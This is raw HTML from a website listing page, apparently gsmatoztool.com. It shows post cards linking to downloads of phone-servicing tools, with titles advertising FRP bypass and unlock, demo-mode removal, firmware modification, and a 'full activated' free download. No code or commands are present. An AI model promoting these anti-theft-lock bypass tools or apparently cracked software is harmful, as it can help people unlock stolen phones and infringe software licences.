					<article class="vce-post vce-lay-d post-16166 post type-post status-publish format-standard has-post-thumbnail hentry category-androad-tool category-gsm-android-tool category-gsm-free-tool tag-mrst-tool-download tag-best-unisoc-tool-for-frp tag-factory-reset-tool-download tag-free-mrst-unisoc-tool-download tag-free-unisoc-tool tag-frp-bypass-new-tool-download tag-mrst-dongle-offline-tool-free-download tag-mrst-free-download tag-mrst-free-tool tag-mrst-frp-tool-free-download tag-mrst-mtk-tool-v6-download tag-mrst-mtk-tool-v6-free-download tag-mrst-qc-tool-v1-1 tag-mrst-tool tag-mrst-tool-frp-unlock tag-mrst-unisoc tag-mrst-unisoc-frp-flashing-tool tag-mrst-unisoc-spd-tool tag-mrst-unisoc-sprd-tool tag-mrst-unisoc-sprd-v1-0 tag-mrst-unisoc-tool tag-mrst-unisoc-tool-v1 tag-mrst-unisoc-tool-v1-0 tag-mrst-unisoc-tool-v1-0-free-download tag-mrt-tool-free-download tag-mrt-tool-official-download tag-research-download-tool tag-spd-frp-bypass-tool-download tag-spd-frp-unlock-tool-download tag-unisoc-factory-reset-tool tag-unisoc-frp-bypass-tool-2025 tag-unisoc-frp-tool-2025 tag-unisoc-sprd-tool-2025 tag-unisoc-tool-download tag-unisoc-unlock-tool tag-unlock-tool-download tag---spd-mrst-unisoc-tool-v1-0">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/mrst-unisoc-tool/" title="MRST UniSoc Tool Latest Version Powerful Unlocking Solutions">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Mrst unisoc tool" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Mrst unisoc tool latest version powerful unlocking solutions 3" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Mrst unisoc tool" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/09/Mrst-Unisoc-Tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Mrst unisoc tool latest version powerful unlocking solutions 3"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/androad-tool/" class="category-3">Androad Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-android-tool/" class="category-1134">Gsm Android Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-free-tool/" class="category-1171">Gsm Free Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/mrst-unisoc-tool/" title="MRST UniSoc Tool Latest Version Powerful Unlocking Solutions">MRST UniSoc Tool Latest Version Powerful Unlocking...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-1885 post type-post status-publish format-standard has-post-thumbnail hentry category-androad-tool tag-color-os-recovery-wipe-data tag-how-to-factory-reset-oppo-f1s tag-how-to-hard-reset-oppo-a37f tag-how-to-restart-an-oppo-phone tag-oppo-24-hours-customer-service tag-oppo-company-from-which-country tag-oppo-customer-service-chat tag-oppo-factory-reset-without-password tag-oppo-global-site tag-oppo-international-warranty tag-oppo-online-flashing-service tag-oppo-repair tag-phone-factory-team-support-oppo tag-vivo-huawei-demo-mode-remove-tool tag-vivo-company-belongs-to-which-country tag-wipe-data-oppo">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/phone-factory-team-tool/" title="Phone Factory Team Tool Oppo Vivo Huawei Demo Mode &#038; FRP Unlock">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Phone factory team tool oppo vivo huawei demo mode &amp; frp unlock" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Phone factory team tool oppo vivo huawei demo mode &amp; frp unlock 4" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Phone factory team tool oppo vivo huawei demo mode &amp; frp unlock" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/08/Phone-Factory-Team-Tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Phone factory team tool oppo vivo huawei demo mode &amp; frp unlock 4"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/androad-tool/" class="category-3">Androad Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/phone-factory-team-tool/" title="Phone Factory Team Tool Oppo Vivo Huawei Demo Mode &#038; FRP Unlock">Phone Factory Team Tool Oppo Vivo Huawei Demo Mode...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-2187 post type-post status-publish format-standard has-post-thumbnail hentry category-androad-tool tag-actions-pad-firmware-modify-tool-download tag-actions-pad-firmware-modify-tool-v2-0-trial-version-free tag-actions-pad-product-tools tag-android-mtk-download-actions-pad-firmware-modify-tool tag-download-actions-pad-firmware-modify-tool-v1-08">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/actions-pad-firmware-modify-tool-download/" title="Actions Pad Firmware Modify Tool Download">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Actions pad firmware modify tool download" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-145x100.png?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-300x205.png?strip=all 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-768x525.png?strip=all 768w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-810x554.png?strip=all 810w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-380x260.png?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download.png?strip=all 1024w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download.png?strip=all&amp;w=204 204w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download.png?strip=all&amp;w=614 614w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Actions pad firmware modify tool download 5" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-145x100.png?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-145x100.png?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Actions pad firmware modify tool download" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-145x100.png?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-300x205.png?strip=all 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-768x525.png?strip=all 768w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-810x554.png?strip=all 810w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download-380x260.png?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download.png?strip=all 1024w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download.png?strip=all&amp;w=204 204w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/Actions-Pad-Firmware-Modify-Tool-Download.png?strip=all&amp;w=614 614w" sizes="(max-width: 145px) 100vw, 145px" title="Actions pad firmware modify tool download 5"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/androad-tool/" class="category-3">Androad Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/actions-pad-firmware-modify-tool-download/" title="Actions Pad Firmware Modify Tool Download">Actions Pad Firmware Modify Tool Download</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-2183 post type-post status-publish format-standard has-post-thumbnail hentry category-androad-tool tag-how-to-change-miui-china-to-global tag-mi-recovery-3-0-stuck tag-mi-recovery-sideload-service-tool-update-download tag-mi-unlock-tool-modified tag-mi-unlock-tool-unofficial">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/mi-recovery-sideload-service-tool-update-download/" title="MI Recovery Sideload Service Tool Update Download">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Mi recovery sideload service tool update download" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Mi recovery sideload service tool update download 6" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Mi recovery sideload service tool update download" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/MI-Recovery-Sideload-Service-Tool-Update-Download.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Mi recovery sideload service tool update download 6"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/androad-tool/" class="category-3">Androad Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/mi-recovery-sideload-service-tool-update-download/" title="MI Recovery Sideload Service Tool Update Download">MI Recovery Sideload Service Tool Update Download</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-2149 post type-post status-publish format-standard has-post-thumbnail hentry category-androad-tool tag-free-j-s-test-point-isp-tool-v2-0 tag-huawei-oppo-realme-mi-test-point-and-isp-tool-2020 tag-j-s-test-point-isp-tool-v2-0 tag-j-s-test-point-isp-v3-0 tag-j-s-testpoint-isp-all-test-point-isp-point-tool">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/j-s-testpoint-isp-all-test-point-isp-point-tool/" title="J-S TestPoint-iSP &#8211; All Test Point-iSP Point Tool">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="J-s testpoint-isp - all test point-isp point tool" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool-145x100.png?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool-380x260.png?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool.png?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool.png?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool.png?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="J-s testpoint-isp - all test point-isp point tool 7" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool-145x100.png?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool-145x100.png?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="J-s testpoint-isp - all test point-isp point tool" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool-145x100.png?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool-380x260.png?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool.png?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool.png?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/J-S-TestPoint-iSP-All-Test-Point-iSP-Point-Tool.png?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="J-s testpoint-isp - all test point-isp point tool 7"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/androad-tool/" class="category-3">Androad Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/j-s-testpoint-isp-all-test-point-isp-point-tool/" title="J-S TestPoint-iSP &#8211; All Test Point-iSP Point Tool">J-S TestPoint-iSP &#8211; All Test Point-iSP Point Tool</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-2125 post type-post status-publish format-standard has-post-thumbnail hentry category-androad-tool tag-hisilicon-how-to-flashing-huawei-board-software tag-hisilicon-how-to-flashing-huawei-board-software-rar tag-how-to-flashing-huawei-board-software tag-huawei-board-software-free-download tag-huawei-image-download-software-tool tag-huawei-usb-com-1-0-flash-tool">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/how-to-flashing-huawei-board-software/" title="How to Flashing Huawei Board Software">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="How to flashing huawei board software" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool-145x100.png?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool-380x260.png?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool.png?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool.png?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool.png?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="How to flashing huawei board software 8" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool-145x100.png?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool-145x100.png?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="How to flashing huawei board software" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool-145x100.png?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool-380x260.png?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool.png?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool.png?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/10/huawei-usb-com-1-0-flash-tool.png?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="How to flashing huawei board software 8"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/androad-tool/" class="category-3">Androad Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/how-to-flashing-huawei-board-software/" title="How to Flashing Huawei Board Software">How to Flashing Huawei Board Software</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-2122 post type-post status-publish format-standard has-post-thumbnail hentry category-androad-tool tag-samsung-xiaomi-qualcomm-htc-huawei-frp-screen-lock">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/power-gsm-samsung-huawei-lenovo-xiaomi-and-htc-tool/" title="Power Gsm Samsung Huawei Lenovo Xiaomi And Htc Tool">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Power gsm samsung huawei lenovo xiaomi and htc tool" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06-145x100.png?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06-380x260.png?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06.png?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06.png?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06.png?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Power gsm samsung huawei lenovo xiaomi and htc tool 9" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06-145x100.png?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06-145x100.png?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Power gsm samsung huawei lenovo xiaomi and htc tool" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06-145x100.png?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06-380x260.png?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06.png?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06.png?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/2020-09-29-at-19-38-06.png?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Power gsm samsung huawei lenovo xiaomi and htc tool 9"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/androad-tool/" class="category-3">Androad Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/power-gsm-samsung-huawei-lenovo-xiaomi-and-htc-tool/" title="Power Gsm Samsung Huawei Lenovo Xiaomi And Htc Tool">Power Gsm Samsung Huawei Lenovo Xiaomi And Htc Tool</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-2108 post type-post status-publish format-standard has-post-thumbnail hentry category-androad-tool tag-download-30-days-free-r3-pro-mtk-v2-1-38-latest-update tag-r3-pro-mtk-v2-1-38-update-free-download tag-r3-pro-mtk-v2-1-38-update-free-download-30-days-free-trial-tool tag-r3-tools-pro-free-trial-r3-mtk-for-30-days-go-to-our tag-r3-tools-v4-new-version-2018-full-activated-free-download">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/r3-pro-mtk-v2-1-38-update-free-download-30-days-free-trial-tool/" title="R3 Pro MTK V2.1.38 Update Free Download 30 Days Free Trial Tool">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="R3 pro mtk v2. 1. 38 update free download 30 days free trial tool" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="R3 pro mtk v2. 1. 38 update free download 30 days free trial tool 10" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="R3 pro mtk v2. 1. 38 update free download 30 days free trial tool" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/09/R3-Pro-MTK-V2.1.38-Update-Free-Download-30-Days-Free-Trial-Tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="R3 pro mtk v2. 1. 38 update free download 30 days free trial tool 10"></noscript>							</a>
		</div>
		
